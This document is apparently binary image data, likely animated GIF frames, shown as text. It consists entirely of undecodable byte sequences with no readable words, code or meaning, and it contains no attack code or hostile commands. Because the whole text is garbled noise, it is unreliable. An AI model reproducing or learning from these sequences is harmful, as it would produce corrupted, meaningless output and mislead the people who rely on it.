 � ,  H B  � �	H����c)T8ea�X�ĂCN��j�ȱc,��$�Paĉ	�h���˗	Ȝ)�ͅ%�l����@��9�cM��J��8�'�7"��#��.ij��t�BSx�П�?c���ufȑJ������M��`jMl9�\0��MSe��3/�~��QD�~\~�IDb��8�*俔5n�p����b1�y�$����tmj����7Sd��莽��PUԿ�0H�LSU�[7i�����"��� �����=I�IeN	Խ�A�g�K�-��)Z��ҍ�\��?�٧_jF4�`4���|$H�AT��F>x��� O���P�m��,���\���M0�M��l&8�).x�;��bd/���ǑWLb�L�1�È"�e"�*�c�l�0]KS�H�C��8EX>�h�o*^q�@+8�D$ɱM��Qe�{��M��"Bd8` :萍.���/�D� ;i*hA�`0� J�:8c�)��{&���U�y)A��� ¬�, �3�@1]�2� ��ګE��,P���.[M+�:����VK,A�r��v�h6���#T���
$���z��;Dk�2���xe�)(���i���R�?�.�[�V�hp�J{*��
�$��:"%b,�ƫ^k�8�L�"D��o"���z�)W;�2;��- �����li��^h�d㮢mL�6�'�N�W0p
���5(��0`����^��;������K0�� ���Ͳ�x�ꋓW5�l�$SlS�T�G6�W*��x��;o
��"�	�
�>S��"�n��h��2I�t���l�O$-T��د#�ǫ�����`9��݋�� .,O����W���+��0�\��2��:�@�qY��$�� ̩d-��F� �	A�T}|�����`�5"=�Wi{Ō� �h���ۨR���i	¬de�`��������Wl�}�KXwQ�]cI��Ep�W�"�G�r�E �����:Sd����?����*�����	�T�(\�T:S�fe�^�AS�)LѓHl�>�I`a�@�"K00�0
X,b���`�ū�k @D�р&�,��(�k��~��$#)�b�AŜ��3�F�lT#"��"�������V����$��B*�Y�U�9J���le0�h
cl�><��D�L8 �	N�C4�`
j
�rDl��LnrSuY��8�I�r��rj�7�	u�rC��D1�YM'xB��L4��Z�s��D3���,y�	kH�(DaO��	ŀ�(�aσ�3��E4�������?5�FY<��8�aO������>S!��WA�H��m4�	�J���5����?`��b�А)4(�_���	�i�ACdԥY���Ѝb��0�/���E ����6����%��?�cdɭ�X�`z�5°k��?|��T,b����N��Pv
�T7��B5�!X�IaX�V����G:�����u�Gk� @�V���_ ����2�n�qZ��������|a �A�U�����3���kj��I�
%	�Aj�%>�Ek�sJ� c��-(A	�����2#��%,^;���u��/� �t Xi��(D��E��_��q�Q4���5D�@�,���(� �W��/���g�����F7KAv*�X�<���w,����GNre �,	�
O�r��<e*7�X�2wq,�{��`����2#y�������6��-
'�+��\�9+W�7VQ�&���3���"���E4�A��&g)  !�
 � ,  � �  � �	H����*T�`�Ä�J�H��E�Sb������qI�$ESl\x����Ðɛ8q��3VC�2\�����ш���KdΧP'��z!���8	A�KA�V,̨h�
L9ej�W]�*�菻d�������jC]@��Tp��h����diʔV�&��M�:�VAe��[���������FlАPM' ���4�R��/nN�����.e��i�Ҽ|}} ��C��a3@����t���,ٲ�����m0R4�d�{t�|/V��	j��`��Ԑ!ou�X�%��z���	��ujF�E]��1��nw�}Yx�M8�a�v�a?�!�n�=a��x^�<zh�h �T$dUTQ1��cu.v�d��2`��XRf9ג;��!BB~g�T��Jr隗N�)Ӕo^)!�jVǀ	w���	Y�d�YI��	�����ny���������Aa�(ӟf^h�`�.���w&��o>j}82�1jfw��i�>:
j��
V����谩�:���蛾a�C��
k���i릺�$RA�'j�h]{���"KP�_1�^?\n`WT+��؞�?ے	߾��;W�K���;�WM9_|� �/N��j�3�J\�A����h�*�����B
%%�i�[��x�r~�K𩌾��W�2/�y�l�y���|v���� P1O��l �WTw��H�t�\p��l�JC���YW
?����"� s�ݡl�Ч"���o��u
_�=��0�="d�F#�h.�5P�z
�tg~80���9 �KB���Ԗ�s����27���@?"x.B,�0��?"�F���Mh�����.B?0����L
� ��BD��7��L/�C�?o�۴�;C�s_Q$���G1�7?>0<��Ͽ�B�׃���W�`�~0��)��<�9� ��_�2 �P"N���g
'����p�G��R�z�[H��u��0��#a	a�/H0}$�L�ZX�0>"��(BQ�"}�8�
��Çx�ŀ"��O8��"�'�!Bc��CAw�āc�8�1da
ct��>�1��
Q qHT!�h'�� ��?daE'@��(��!���dd,�R�`��&����_��	kd7>�I<�1��	�
h<qY�<����1�[C*L��m�����BT�ʃ�☞�%,t��5t���$4uiG<є�<��y�I3�@�R�LA��Jkh�?���� ���fERa�c���1����h��9�i�w�Q�ieB�M��Ӟ���1Jh|���(B'����
�L�?� Rz�A���~!l���u4~�hR��G8� nzSA�a��4���w�����C~�_05Th�S�JU�2�/�&֔��P5�`�*U��4 �G=j	��U*���P}kX�Jdu-�O�Z��կ_jZѪW����M�b�
���_x,AbX�D `�e3�Y�bֳ���Y�N���N��jW��ֺ���-fbя������ͭnw����v��H�Dhۏ���!�I�?���,w!�M	t����Rw �UHvb���!�=�D�kP�0��?�K9�i��P0oz�;������/~ћ^��7!�u/B�K2K
��Ig<߂� ��P�?�\�Bp�E,΋�� �Fo�;��إ��v�}b\8($ƕȃc�9�����n|	_�ǁ�Îb^� 8�GR`^���r�C	�,e*O�ƈ�Z�� 
N�B	<�8\C!Fb��q���@���?��� _�AJһ�;'����5���3���q	.̞~\c;8��;�4d��u��l��˅�|�0�AH�A����`"7Ɵ�����½��K�Jg:!�&ts����U S���A��r��(�D�8:���`ADJ�j����2{n&�:!lVs���e��������S�i4���Aj	0�	K-A` �c�Z9�{��X��qMk�i����B��O�r���n�[�p�����$��ӱ�X/�j�C�PHy��c�	W -�p��ksZ7!���5��vcP�v��1x��_����/{���;�����6l,I�7���@�^ _�*������ �y�P���퐎��#��Q`�;E�)7H���5�l#�	�n^q�27|P�ڍ-�i0�r�&��	���\��n���S��^S.�98���^qP~֊sy!��7���7���Y �O�靲���P@;��L��3���ݴx=�kH���@:O���)_�=������N��a�G��zZ����x�)��ˣ�������N�����g��z_{em�x��|��z.{wy�WwP�{�f��g��v1{�Fn_�z�v$heGq�k�ǁv���A^׀ 0�g��8�x� �7'���v��Gq���\��}Qw~&g	xq[�Z_6�XX t�z�7�1Gq����b2�}��`�W�s��T8Lv�to!�]�~Gx|ewc-`y-8�'�}�o�'o�Waq8|0g�ey�qg�\���uv�7��Q^��߇���oHd��a�����_�Uv���F�soFgE؂��o�n�ȅO��x��c�mA�a)>�y�"�A@c��`A�L���_���� m�(��X)nw�m���0�g�5m�r�ń�mB�o�vl8�p�hf�ǀ88��%5�����(��jxsFj��"��	���Ek�6x���WtȘ������i�j�7j����u�am�Gk
�?��m�(x)xcd7����d���P��P
a- �Q��i��W��X�d���MI�]�_�dѕ۰-���X���x�x��p��|	���}���F9��`v���`����l	����[Ƿ[��[ص\ҥ�Q�5��G�]�Y��y��������ٚ�Y�7' )@��Y��y��������ٛ������9��ٛ9������ٜ�h(��;��*�cr��&Iv2�,S�jr����I�
�kW���|��c����9�I��� �8w�p� �hhI hȈ�C��cW�A�S`rw����5�� �7��`�-0l�!�`J��&���V(j������!#z΀�)���8��)Ǟ���:��ih��j0���(�w��֏+ڢ���$q���$��PBq۱��0Tj��E�[Zo�N�q��S����hH�cZ�(:�x*W��"��9���E��S�4xz�"@ 9���y�I(z��8�q�{�!&��_�!c��9p�ݹ��z�q��j��w�]j���f*����v� �$A��*J9�Uwrczpv��ɧ�y�W�3z�rw2�Ej���	���lB��ѫ!���5�9�
gr��w&�W��̪ko����ez���A��(��%0��Z�U�lh؝J���!�i�r�z�!>���yc`z�8��zc���pj�_��୴�dZ�$��ڏ�����o����l"��Z���h}�-cÚ�8�3Ij��Rq?�F��9�.;���'��:�9!���������ڥ*���y������}*Jjc����v�E��r�1�ҙd'
�	qc�P��z�jZ�V�|p�$�E��K�XJ�?Z/� �:}ֱd�j>� ���WР���9�>ڝX��)5�K��P��У\;��J��x�Z�*۟��O����s�[�~���!�^Jjx+�D۵�j���@�GӟAI������ඵ����G���Z���\���;��@�Dz쩴qc�j�����gň�{h����ˑA������{�\�]ڼ�}��Rs4���|��ڋ�}����틑�������u�7��,%��Ez��ګ������K����:�!K,z��{��������K������,��*C<\v׹��K����b̿(��B�/��Ū�;Ax�����Z�"�a���z�|��~Lqz�1*�~�| �\��K��k���S��:�r��;��}�ũ��ū�G,���¯��;��`��[�f;7�9�����t,�+H�̻�\�G��l��+�\���l�!۳���RL�T,V|���a�
!�z۳�J�E|�G��y*�n^����pʹ|��PY|\�ś��8��j�����Z�lz���k΂��q�Q�\��\u����q�� ������`k�6h���{���깠��i�m�8��2��T��e+�)`����c�5�X���S`g-Z����B�qo!Ё|����[����	M���(����&@��`���n{g��az�l��p�=��=�'�ɞsA���H�4I}�J�����l�L�T���� Lp�W����9p�+|ǚ���cPR�v[�(+�c�̦ͩ
i<Ψ��OM��r�7�����h� ^����c-�O���c*��M.����%�"�|(�*���p)p��1�rࡃ�0�Zq�����'�Ӎ�
[ͦ�)�-Ѵ��+��6������+��J�\�<����p�	L��+йR�8�-0��-ʽ?VƆ�Ap	�
��������E�c !�
 � ,:  I B  � �	H�����HȰ�Ç�Ф	AC�h���ᗄ�4�`BFC�~�4���˖�:r�!�ǉ�&� ɄI	�T����!�?�~� �!���� AU�͛#GZ=q�AU�,ڂ�/G�:�q�&�Yy�����ѯ=�7i���6������py���� J�/Y�H+�!��Z������?�
�;�c儘�Ω��I�FK�]B�iԘ3�=��?��5J�h�/�oL}b�e��w��#8ؔ*���EYyA�5��p�;q��	M���������x�'xJ��r�����VO[��V]��A\	������@>��\2L�!p׉�]wVXtqeuv%�_E�7�?�mf�U���	2�(C~2VJ,�(
'�(�U6ʠ^<��M��ԗp�d�@���%}�FR�ԅ9]A�D�ZHy�5�l�98ۜ���en]6)f��兢J �x�#BT���ל+��E�!R��j�M��/����+b��XZ�U�1�ߍ��"��(�g���gꞩ�w��h"P���鶓xF}&�J�D��YNjZ��Y7��ŲZ�j����H#��ͪA&�
��?�և�o�˟�A��9�d�x$�7��} ������m��l�ŀ)u�kk$*�����\^aF֒���3ۧC�Q��d&!wl���92�P��΢� 	�ksR�d�t,i42?�j�Mz��䋾+���$�mj�!�p�{�j��$d�=��*����"x}U�'�3�|}l� �!��Yu��L��!��}�jx5�1?m��4T_��V��!%_9������bÌ��wN�Ũ�t�����.)T.}�R$.ᎆ��+��ND��T�U:�t{����;ѹx�n�DN+�<4��9�����DW:����;��D�����mH_�ad��C#y�s���wi�� ,��l�8��n"�#_ Sa?�t�r�q�RA�
Z�!������A�hb~a��AD��@U�B
b���2���"
�І+!BJ8����;�B��"R!x��
���|�EE���8��� <�YK�h1MH�`4b�w+C��f��]d���0�ш�z`�~�1R�A�chr�%�pg�2�i��DO�a��m���F����՘�J�O�Ј ��I+�A�cC !�
 � ,  � �  � �	H����*\Ȱ�C�~H��ŋ3j<��I������r�"%B�2%��0c����#�47�Б%P�J��̣Hc�Xz�`͏6q�H��(~\�ZB�ˤ`�6�葠/Mi���	�
�@Q��U�ݻ�����#H�$� j��ʕ)�5��qXQLE9�j��պ��츳ݧO-�H���P�(a��Vƞck�+��ٴ8�:!�5ѹ(8���^&��B�}S��ϹB_M����L�N�=���]����z���
c��[tۨ9�~��~A&�5����m��}� Kqh K��g�q�a�_G�ݴ�/� ���q���a�WFu�_p�U\%�pg�2觗��NG�݉�a}-Z�W32tCVA������]"HW�B2�]A���E�Y�T�D���i��ډ䵹Za�fe�A��(Y�!�|��E�����?2� �@�|��&�h)ޏ��"�z��~�1�Yd}t��Ux�t��!K�������5�,��ꙕd�]��*t+	�W�:f�&Lz�^i܊剆�dp�lc ��j^z)K�U�ڈ�W���(Lk����ck{1l�+PΞ.QM�k���]ix��D����{a�X��z\�uB��>[�?(�y0X1T�o��m��	�ҬS���0Š�	0�,h�rBH��sЫ'�<SD��02A1���D�`����E�h�l	�`Qoe�>�Q�#���}]c{�k�Xmc��i\m�"˄A��\�Y�vFn���¶���Y��7�]o��dwU�|6#����Tז��@�:V/�\X��M�E`�m��a'�ՏW]��?k�t�E}��7oI�9�6�c	��P��˄&��I5kqՂ!��P�ý��	���gge��Y���.���t���?O~��H����`ՁKd�a%����=�!ϳ���6��Pu��H�>+�k|<��u%��U"{� �AV�k_�ZҐ��@2���|7_��`		�6���)|���(ؕ����ڡ7�8&�3��|�*��`���41��H��X�K�R`��pF��s��ȈE�=d"���HǁdQ�s���8�0��u�@�/"�n�<��A�!q��A�X?����A�A5M�e.Ԙ'�7C։L%
�G(�bJ�P2{  ٖ)��������"yK݁�umL�i��Xj�p�D2��%!�ҙ�\�6�s�x�0�6k)�q���L�:���vv��f��9�z����'>����~���(@ZO�Ӝ�g	�@������C�!Q�D����F!�ъv����Aఁ�2$��x�E)�ф���e)Lz����2��M]�S�� ��'b�ҝδ 8�iK�Ӝ���MM�S�
S���
��rS8�`)�h*�����X�R�A�|�9�*Aؚ�ڵ�x�kZ���A�Ɂ]�Jփ��	��!"�)l k�� Me��� {0j
A����au�d�������V�Z� �	�ghc�����2/=ne�ՄA����CR��(�����FX��v�� Cl�����h?Z0�q2����3K�]��4��,DK*��$
̮Z��P��3��ͩ?Z������;-o�!� ���!JT�5)�Kv	�ֻ��`�+Gc���֠��jb�[�r�q��K�R�j��_�ǋ7�W��À�酿[��w���ZK߬ʶ�Ke)gY�ԙ׾/.,Dg;Z�V Mhn{�[ի�C�R.��!]��t�2�i?b<߲R����}�E��
y��1��\b�V���p��h��͈q-z�/k�y&/F9�\"�~��g�^�Ȕ����Eg�Z���
t/R���7c����s�|���D}j?n���>5�n�����,������_`��F&s�����6E,���tΏ��?$��;?{�������X�����C]���]S5���oBX�V�
{��v���XT�ޞ�N������=v��}h�b��W-uyOJbL�{��E@������������[�XC�f�-A���1�Y�%�
MU{g&�)'m]vR�R\�����i^�>����]��Y:[�N���m��;�����k�u���{ܡSF3�AJQyۗ�͹,	\����4�@�\��v��9��+�4ᬇw3��������?�x�.:��hA `іK|������O������L�p]�v3�ei�k�T��Ι��>�M���A�U�N{@���3�uu����O�i����b4������Nuۻ|�
�<��Bi���QM����Ԏ���8g�@��nuc���w�׺~���Ogi
ap�E_�F[��s	xm�
8~AgA`\Wb�uV_����؁��� 8�"X�$x�!�lmՂ.��0�28�4X�6x�&�N:��<��3��|�%>��0}A�W`S b�S�ZW- SHA���'J��`)��xa��9��
a���^f-�������9`�xx�w� � �`Wp#W|���& j�p�x����W���z���x�9}� " �Wp��]� ��x�|� ��0����������S������h�������a[��XF��ʘ�	������x��Ԉ�����H��X�Wr�M�h�r(�!�� �er�h�5��莉E����x�8�(��XZ9 �x�� �hA�h�x�˰ �xw��xS �9��]%� �(Ӹ�I�&`0��g�a�(���g�r�a`�"�w�(�p� �`��$���� ����u�u���9P�pp� U��5�qX&��^y��(V_i�8�0gh]%��Jh�&���P�qi[�Z���`@�� �Gy��]Ҷ�#OM��O���W�Q���o����8�y��(��" v��\(��G� Y��n�O����Y�V���xy| ���|H �I�&� |ȇ` ��؋1{j�)P�e���X�S��A�pŔ	W9�������Bh�&��<��(��-���-P��P ����4鑝��9�!�
֎�5��� �đ}l��8��荭Ɉ�x�H9��9��m�9Ϙ��8��9_�������S��9;1�8쉔&��K��9
�=J�������j��)��Ȉ�x&9n�g��u����(:��إq���������?i�J��h3r�p�%*��hYrГ5r�I��(�����f_ܵ��U�찊k�� eh��z�Z�cJ7ڢ| ]������z������ ܩ@*陹��Ys�U������:;��Q� �� 9O7��ej������i��*V���APM����IڌW� ����u�(Ʌ9��khϘ��U�������z�!��H��؋&���Zr��xq�����ꈞׅ ���ȡ��V��a� i�ΐ�%��r��j֚�+���� �ؗ3*^Ї��`q�U�Ǩ�a��t��@*��z��Uf����H��I�a�S8�� ����	��J��LᙟW@ ?��vc [�#�[e��y�Q�P��|p���p+����E����8�qc���s9;����������D*��=o��UX�YG�L���k��H�k*jȄ�YZ-p��	WĘ�P��W� h	��
��{�C����)��+:���ܨ��(��{��)% ��;��k�M���r@��h39Ћ����%�٘�9���pY�0���x�'i����|��Wȴ1[�ѫ�B�v��z�P�&���kW��^�y���[�:k/:����K��c�hx�;�<:��8vk����ȷ
ј��w��+^�*�I_�I�cJ � G���,K�ƺw���W���+����V�,]c�'�
ş�H�������RܣS��4;�9l3�J�J��^	��� �A�����w����&�z�ً������9����lF���é�<�٘��N�k��k�'���I����X��UAP�a��h�eؚ�J�|���(ʡ��T�`�$F��X����¸ C����_��<�SЪ(c�����"]���h�H����j�b*����02'RI ai�[�}X��؇�=l7���8�;��{�������y�7{j�<Y�3�j8;v����Z�H�k(�- ����;�cz�x��ڔ	����(i��3�����ι,Kc����Ƒ��ݻ_�)�휋#d9p�d�˸���>��@�==}���h��B-ԙ��T�Y�߻�~�����K���I�ɷ�����x������F��p���� P{�j��� !�
 � ,d  - @  � �	H���������ˆ/��@H��A� h���#�&CV̘q�Ǝ
��\I��I�(e�aI�M:�rD�4Wb�h���2��(��#G�DU��R�$M����*Ŧ6Mj��SP��U�"�Hg�E�4�/�U�\x�d�/�/���e�7Œ�YX`S�Y7nUе��u���[x!_�3$ܸe؉����D�#'��%���[�M��A0��e@�]J樠5Zߏ#��,�
�^� �V1�G�/�omQ�}I���{���lY8�Q\��H����x�Q��@��'�G����6(-RB	H�t��?�T�D��Ђk4i���� ��F�	T�,����2!�	V��A%��Z	�m'l�� bA��H���^���/��!�W�7�!-���!�!�X%���f}�#�^%��eBf�"/�(!K2JWff�A���Z�8&y{]Ǜ!Gx]�w�$C�v��A`�j�ڃ?h�ҽy�D�0�<������ϧ2B�z�D�|A�������_6J�����r&�ڇu�:$K�
��c7�k�kv��w!���??<����l�>B�
d�NP��Z��"	���{��B�뱼)K�@L�kP�i���62�р���ik����A�{��l������?�KeALT<��Fz�,�BgQz�����h����Y�1(����Ȋ�+�&������cf:R�p��ML2��p8���]���A `Mt�
���^��+�<6zB�Id�|?0,P�-,�����Mw�5�P�Qs95
�v'�fԵ@�m��w�-8� ��b�(���� �&�����������7A��^��c�t������j���CB��i�� �o�غ���-v��3���L�&����c����Y��}򔇺��BG_��������c�l�������W���(�0$  !�
 � ,  � �  � �	(П?&�����#J�H��ŋ3NtH��@�C�I�$E��<� A��-K��I��M�8�A ���=��p��ѣ2l��9�vF�'�ի4=��)�Ӗ<7`K6�A�	���)A���ʝeN_r��)�K`�t�h��M[�̸���W弝,�2�|^A�\�/��C���ΨM�]ͺ��԰G���6�m��=���7P���-�v$�q�����@�s��Y�xN��h���T������m7������ǆ�@�@��y�W�Z��=�χ泀~}�_@��h��܀�mp�����Q6�"���@����C��V ��ApD(Ȕ�h|,b�
��b�%��+2֢�ا �~e�_��!��-�h�yX	{4�D�4��**�|4Zyeh�i٘0_4���e�%Y?��
_��"��w�\@0�)o��I�nƢ���&��c�I${�=�Y
& �h������z��H����m�'�����U(���!n�t���zU�.�?��A�"+R��	h�,BЦ��l�wyA�$kT��* ��^u�"M(z�G41���fk "�(~7fj4�i�R�
?��.M�{���4��
l��I�>k������B���3���ղ71�%"F���I��r< SK��
4j2Ib�,��G�f�-��rFG�����Z��m�����1��6�b�H����®l��Q�tD��~��Gg=�������)��a���b|�k���K��ncD6Ջ��u�m���*�	x�S�\�ၣw���+��.2^��abD%�`�堇.�褗�X��C�ꬷ����.���n�����BH���{?5'�?�Y�:�	�z���|�=O�����o�<F��p�5P\���x>�OD��ዏ|D�/����/����?Q��Od�E�F�>��4_�^À�(�I����!����~_a�A0���+a��>�]�wp�H
~���"PI�o�G��0�	�x8��1 �H�?Z���A}I|�O����<��ha��@�P(�b��A�Ѱ"p8cEH�Ņ�ʉ�C_	�H/Np}���Y�DF�ۻ�A�=��\`?�q���
��'�F�O|t|�$H<(�a��A"���<$d��0b�y� ����;���{��d )9I��{nd�C���_�e �#�"c�=9�-q��L�9�$�#�l!,���n�}�eD*�K_�o���C=��!���h 	�� ����X�0� 8+؏�����Z<�AAJ�$A��P�"�9k�{J}�H�C6��� ��$��N(��"��;�|����iA�>����1'	��� �%F-�ƌJ�~����"�o�P��@�=?�{��!lr�M�A����A�7i"Z%�T�l�$PXI��W�<��Y�5�#�m\5"�AM�*�H�O�h��/����"u�]G"�=�����G	Z�y$e� YrVľ�_�^#�=��*��٬F�F������-���A�F��e�X�N0����	)���v��gf�ZJ�x1���G��V0�#����j�Z�A���@-�^b��Zd����Xa�F�D��#���*��,	��������he�{_����1�9�
2�ތH��I�x���8���Ȋ5��n��W�k �#C|��L�pر�a����z��:6�5��{"b��îEtk��T Mp��/Rx��zj���Į-�A.��$!��/��C�lb}�1�O}k�	�~r rp�m�X$����3H(��"�U�vկ[�)\�5���@� �HR�#��2��lf��Y�uHw���������ⱓ#�_��che�L�:G����i�P�\a��Y��ˡ@�� `0x�'}l�j߰�?��m8X�hB �f�ŧV1Z���G;;Ґ&4���gjҥ�{2t4�E;?"-`�G�Xh�"���*3�j��Ӕux�1N���	��
�K�»�_��^B�����x�$DPI�Or| v�IEby؂0}�(���hX"B�ؽ72�E�l O�:�K����X���h���Z�:��m����z ���{}{h��[�_�y�xϻrݚ��Ca���;���Y�:�x�^�_��dR$vW_�;��V�y˳��v�y��Y�'��FO�қ���O��W��֓��� R0�������=�w�������>��/���>_7��?'�����8�c��E,��f�d�62��dR�u�~�Q����E��G(� �o���	�4" �9�ߔ��~�ɿ������p/���w�p~p�秀	x~pc�р�Dx~_��~h!�Ȁ� m�9&�9�-��1b ���WQ�w@h�燃5���'s? :�78�9x���2� �Ђ���1sBX�T(RH�;H�Y��=�F���b��؅�� !��c(�j�"fm���dȆ����z���`(�	Q s�1C��(?�H����H�b0?0��� <x���[��xJ2���x~�("�(��}��i ��%��f�lq��Ӏq�9��߂9�@aX�b�bp��X�
8�G~4�~���ǅ�8.h�а}������ �W膟���GJ�9��W��	qc`���0Z8�[��TP��~"8��.���D���{X�(ZA~_ ���!؃՘
�(���vȐ�ǈӷ�X��X���&��<���ؒ�����`�x�8�Ȓ,��Q�{�9Ռ��� i�*�Fi�����J��qc�� ��A��`��}�G����d	[ӍXȏDx4��%06(�6i��K-)9��m9�58�0�꒏i9�9X�2�;Y�,b0؂��!x4Y��'�b��Р�A��ؔV��)bi� Y�η�-�D�(�(���<	%'i1)��9�8��H�,��Ӈ���7��I~/x4Ũ��	����c؃F�	�_Ilb�y~b2�����~�h�f�ƀ��DYx4��4��i+���ۂ9���I~x���X�G@�)��8(⸠�����ٞ�׀�����Tɀ� �	��	�	!���Ǖpc�9�9�9��(�k(بl�Y��������)�H��9�<ʚ-9��9���~7Y�?��?���ɚ0����};�VZ�R�~
���ڀډ��"���hʘ
(��g$���I����H�u��
����6萩h��x~%S�A(�c��9�����ps28�W:���}�h�����������J��G�d�9�� U���J*R�����ܷ��Ȥȋ���F�~2(����Y$��7I���3*�x�M���x��	�XX:��`,%z���Y\y}F�#Fʆ��� "%P�f�����l*}���u��	ُ|��ϢD�g�J��`J7I� "q�七��� ;I����ʨ����(������Gd���Bs�ב�(��X�Й������
;�ʨ~� G�����私�ȎH�醐���.s��Ȭ����h7�hx~
ۤ���a_��i�0 H�������M�(��hx�А�	!���M ������gz�hʮ�O�:�bpcEh�N؄H���t��~��X�@��z�H�2����.د !�����_ �i%ː���	��z�ɡ���9�pmt�dx�^��=�}S	�"خ{��ʃl+�&��Y����G+6��{�Z�j��r)�8ۤ���ǀ
hʵ�j(���dh�M �dyH0��(�%���K�x�+�J�����g�����ȼ����0��c�sھJ�5��3�*�Z��G���(ll��x�� !�
 � ,  + B  � �	� ���"!���?�I�Ȱ
�-2^l�@�A~t�aH9K`TyqA�
}�Q�����l$���?�5�fk`�G�,C$��=>S�va�A�>��d��b�!2D�F���@�꟏%2D$4(� /_�yբi�e�\��H�M��jz]��%�H�(T'�עE�c-���PA��Jt�C�G[�Ynѫn��X���n��"Gɏr.�A �Pe��"�1TB �m�[���������̈�y��������W9D���N����zI"D��o"���"\#B
�D�A�хWH0��F� �A�!�?9e�M-�`�$J�	`}�"��S�A,^G�)�h�\�BVY�RR�t("�\a�56Xc?5怆YiH	I8�H|G�Sg�)y�LH �XE]V:�"��Xw$�s��bYm�H��9"Q�F� �Sl�]��	ti��B��rݠ_&f`_Z�A��tey�	F�(�Z!]�j�&����-�����	!a�x("GiEWVqZ갣.`(���������Tk��&�,]kBi�0�F+���� ;��H���-]��
�&��C�h����+�;k�&�{A|�ƇȞ+<�S�xF;m�,�l�|x㍾�V-��ָ� �*�7|��U	|���?ƫ�R?<�#�����z�1��	,��4�i ��u�D��"⍕�h��C)(��q {Zi�OC!�#�r֎8�O]�s3&_ }Z���i4��t��0�L��Z7�5�+6�i6J�uOͲ�A�]vF|��	W��|�ҥ���b����w]�9_F�6�3UT����"��l�	����#�+��)|�B�y��.�(d&��jDZTʧ ����}�-`��?�b����״���_�����|���'?�E}����௾������+S `?7��zD�L���z(��ZLRY8�?�F��A�K�FG(�"�e�#��n�L_��.(�����/ CCڰL,
[��h���H�D`�� ��fz`}X�Zq%0���B�_X��X�+�Q��?��D����� G���1�F"Pǁ��9?�!� !�
 � ,  � �  � �	H��A�"!X��"S�"J�g[3��ȱ��� C�I��ɓ��ӏ��\�$��#ƍrZl܉b� (�
J�`�#�����J% gC��X�b��q+��`Ê5��E�U����Ԙ��u���EN�:ю��7�r�I�����P��
���V�S��L9�e�#H"0�ӧn���{��ݺ>+�^�ﯜے(� ��l?e˪��\�~eM���?º��_K�`0|�Ս�[l�R��Xp������)n�Nm�u!��W%{�/��g۸���Omͬx��B q�g`I9��+9���\#]b��B���"�a�Á �$�W�Ȁ�\�A��wۉ&pUNrlác�]�]�<$��lpቯ�U&c[A0��4�S��[�=fYP#^ �!�`B|���A�|�A�2�]Ҥe�A(��?��S$:8#P�� 
Hj���-p��=�0�+�t?d� Θ�HJ
���~Z��jZ�S|p�h�0pE/� �"PW�í����@8��0��0��H,���������"W�sk�&��e��?����U��ڬ���{�2���̵W,�k$�PI��@I �迋��n�H�z�$MX
�;�d�O� *��8�ȶ�>|#��
�	H�|���L"�#;L� �Dr"�+�7;�|��O`"��޵�@�&�{�$"42�3��п7֌
�܋���t4q!�����r�^��2�-�4`�(�H����G<���|&,�ޮ����G}�	�|�(�5'�gWs|ww^wm�3 �1P$� ��),���[���0��8q|����YJ%#i�J��,"4[�"�lzu֧sm���O�/��2W��� } �;"=����s����=��
�J�Z0�^}�%�*��/�	�.��$��yp*y.G�5{�~�� )uz�5���j\�|��}�LI ��H��Vf~�>n
(����P��Dy��`�7ؓ>Ѓ{Q����k��R���/�p�.}²�Q�3v�/^����KMb9!V��'�F�G 9�鞸F.o$���qB��+Q�pZJ@59t��|9c��kIa�*�h�,�������/<��U ���Q  \���XԆd�e�QX�B���3ʎ����$�0�'�b����3C|��#)�����"P㭀q$�kL,�Δ�&X8�*Z��P0�Y�6#� � 
b��9��ڢW�����#.pi��&"�$E��^�SË�@���/_�D�-X,��h�%"p���.�`Ӛ�t����#W�-��vt(��D �~����L�� �nWA��l�,�~�$
�B�)S0@��X)I{*DPT���E��m��7%	=G�P�.4�&UiyZ��#0W��60ȟ����h��
��15�Q����'!�4�I��W�b�[	+|2�D�P�'1�Z��:��~�\cJ�Z$+�bQ���z���]D]/��b�Y�Ic���ֶ6�em,l��m��V�Ś�6�`�Ԟ$��]m1Xk��ؖ���mn��,��$�H�k� ]�#��1�`
���@������m�R;�}�HX+]���N�B��!�&l�ۙm�.4��@�zAB�K��� �?���n��� �m#�JF&�#���1\���k�"�qݔD��elP�{��0I������k�q��r�D����AJ�1��x�7Nr*B �T����/s���H��M8�|�_@#RD��҆�'��ja�4�<��8�I4"�uP�_�-��U�<o�G`�H�!�P�ІN� ~���@%N�B�Qa� ��ktHB8w��TPt7e��%(�!>`�ȡ�rX��E"�C�ѝ�EDK�<�����|=�/dz�9�o}�N����F1�QL�h� A��mM�[C�@���}\@`;$_`���R�vG�����ѽ�nw��°w�o}���?üE��# "Ј   mhO;���N�[��ϸ�7n}�
9jF.���&�O9�W�򖳼.���I<^8�i$���?4K��\$9w�wNt���9:Ћ~��x<� �x�Mt��$U�9Э.����`{օ�u��$2��P���}�]��ۭ.w�{� ]����N���$H{���˭[)؀d�u�W%�)�E��ޒ$�9���	��{������ϳd�Ɂ�G�w��A��x���)l@��Gf���ތr {0{?R��|��0��}������ �� �ח��n�������~�~K���pJ��{U �'���Y�������s�B���ui�{Q��}yUq�|P��{�x�a�����}�� �st���M�{-�u�'�~pP|��uq� �)�H��yh7�yD�W~^wi)A���|E؁�7|��u��U�xy�j�A��wdc���s9�h��~���z���7x��w�sŧ/WGwV7�T�w_�!�e�/M�~!������|�z�g�j�A�sM���|7��wY���h���|g�ua.�G�j�vmH>7 �α~%����I���w���t燎B�����x��gx�a��gu�{{�wp�!��trׅ_H�����.P�����ȇ\�{l�d� 7'w�0��8�I�z�樋����`��!�GH������Sx~�7����XG��u�(�;w��؉�������{SX�q����Xx�x��X��(��7)���n�w��_%���S@�-p�[�,�{i��h��qt�X�ǁ����H (��;szI~��u�|�~�W���
y���?��WwߘyC�Q~�Xv3i�7�f��3���W������w����~I�u;SGh�s����u����S��T�s�Hx��{p��sw,���~s7|��X'�ċ�(��8��'���z�22 ����A7F�0��I�e�T՘sK���W��;Ɇ��s�WV�hu{�}g�_Ԁ0_8��ȉi!�׸�H�世Ũv�H���G��Y�����y���}pw�ٗ��'t��hu�	t�X� i���o	�m�w��� ���vIH�"1����F��研wJuz%ٛ�Y���~�w>�E�z��AAʁ 8����,��.ڢ0��2�4:�6Z�8j��$�t>��@�B:�DZ�Fz�H
���L:p?���{��<1~�����cq� �EG b0u�� �2�i��� o�p*�6��d	�x*2 ��:�o*V:��j��  �k����p�
��0�az( lZ_���  ��p o1����*�G�E?� G�G ���Bf7�V�l8�_J��*�Z�	g��
� ���l&�����pm��iT ?P�ʫ�iZ͖e��Z������ b�
